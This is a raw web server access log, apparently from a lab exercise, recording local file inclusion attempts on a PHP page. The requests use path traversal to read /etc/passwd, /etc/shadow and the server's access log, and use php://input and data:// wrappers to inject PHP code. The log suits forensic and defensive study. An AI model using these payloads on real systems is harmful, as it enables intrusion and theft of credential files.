 172.16.17.146/thankyou.php?file=../../../../var/log/nginx/access.log
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - -
[15/Jun/2022:06:15:14 +1000] "GET /thankyou.php?file=../../../../etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:14 +1000] "GET /thankyou.php?
file=../../../../etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:14 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
"http://172.16.17.146/thankyou.php?file=../../../../etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:14 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://172.16.17.146/thankyou.php?file=../../../../etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:16 +1000] "GET /thankyou.php?firstname=/etc/passwd HTTP/1.1"
200 422 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36"
172.16.17.1 - - [15/Jun/2022:06:15:16 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://172.16.17.146/thankyou.php?firstname=/etc/passwd"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - -
[15/Jun/2022:06:15:16 +1000] "GET /favicon.ico HTTP/1.1" 404 200 "http://172.16.17.146/thankyou.php?firstname=/etc/passwd" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - -
[15/Jun/2022:06:15:16 +1000] "GET /favicon.ico HTTP/1.1" 404 200 "http://172.16.17.146/thankyou.php?firstname=/etc/passwd" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - -
[15/Jun/2022:06:15:40 +1000] "GET /thankyou.php?file=php://input HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:40 +1000] "GET /thankyou.php?
file=php://input HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:40 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
"http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:40 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:40 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:47 +1000] "POST /thankyou.php?file=php://input HTTP/1.1" 200 402
"http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:15:58 +1000] "POST /thankyou.php?file=php://input HTTP/1.1" 200 402
"http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:16:43 +1000] "POST /thankyou.php?file=data://text/plain,%3C?
php%20phpinfo();?%3E HTTP/1.1" 200 402 "http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:31 +1000] "GET /thankyou.php?
file=php://input HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:31 +1000] "GET /thankyou.php?file=php://input HTTP/1.1" 200 402 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - -
[15/Jun/2022:06:22:31 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:31
+1000] "GET /favicon.ico HTTP/1.1" 404 200 "http://172.16.17.146/thankyou.php?file=php://input" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:32 +1000] "GET /thankyou.php?
file=../../../../etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:32 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
"http://172.16.17.146/thankyou.php?file=../../../../etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:32 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://172.16.17.146/thankyou.php?file=../../../../etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.16.17.1 - - [15/Jun/2022:06:22:52 +1000] "GET /thankyou.php?file=../../../../etc/shadow HTTP/1.1"
200 402 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36"